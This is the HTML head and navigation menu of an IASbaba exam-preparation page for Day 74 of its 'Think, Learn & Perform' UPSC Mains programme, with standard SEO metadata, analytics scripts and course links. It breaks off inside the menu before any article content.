

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/
body_size: 19924
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/fc4b3685359cab65758db59ccd007572.css?ver=bdf08" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v23.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Think, Learn &amp; Perform (TLP) - UPSC GS Mains [Day 74] | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Think, Learn &amp; Perform (TLP) - UPSC GS Mains [Day 74]" />
	<meta property="og:description" content="Archives Must Refer– Comprehensive Mains Strategy                                             Weekly Plans  Password- TLP2015 Click on the links and then answer on respective questions! &nbsp; Day 74- ETHICS AND HOT 1. Forbearance is considered to be an important quality&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2015-11-12T04:25:20+00:00" />
	<meta property="article:modified_time" content="2015-11-12T04:28:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/#article","isPartOf":{"@id":"https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/"},"author":{"name":"","@id":""},"headline":"Think, Learn &#038; Perform (TLP) &#8211; UPSC GS Mains [Day 74]","datePublished":"2015-11-12T04:25:20+00:00","dateModified":"2015-11-12T04:28:42+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/"},"wordCount":214,"commentCount":0,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["IAS UPSC Mains Questions 2015","TLP Mains IASbaba","UPSC Mains 2015"],"articleSection":["Think and Learn","TLP Mains 2015","UPSC","UPSC Mains- Think and Learn-2015"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/","url":"https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/","name":"Think, Learn & Perform (TLP) - UPSC GS Mains [Day 74] | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2015-11-12T04:25:20+00:00","dateModified":"2015-11-12T04:28:42+00:00","breadcrumb":{"@id":"https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"Think, Learn &#038; Perform (TLP) &#8211; UPSC GS Mains [Day 74]"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Think, Learn &#038; Perform (TLP) &#8211; UPSC GS Mains [Day 74] Comments Feed" href="https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/feed/" />








































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=fc1a0" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=46226" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=e6ab8" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/11815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://iasbaba.com/?p=11815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2015%2F11%2Fthink-learn-perform-tlp-upsc-gs-mains-day-74%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2015%2F11%2Fthink-learn-perform-tlp-upsc-gs-mains-day-74%2F&#038;format=xml" />
        

            
        

            	
		<meta name="generator" content="Elementor 3.16.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://iasbaba.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2025/10/admissions-open-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2026 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2025/12/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2026-offline-and-online-starts-15th-december/">Gurukul Foundation</a></li>
		<li id="menu-item-195704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195704"><a href="https://iasbaba.com/2025/05/admissions-open-iasbabas-super-50-%e0%a4%96%e0%a4%b8-50-ek-junoon-one-dream-1-year-2-year-course-only-delhi-batch-starts-june-9th-2025/">Gurukul Foundation &#8211; Delhi</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
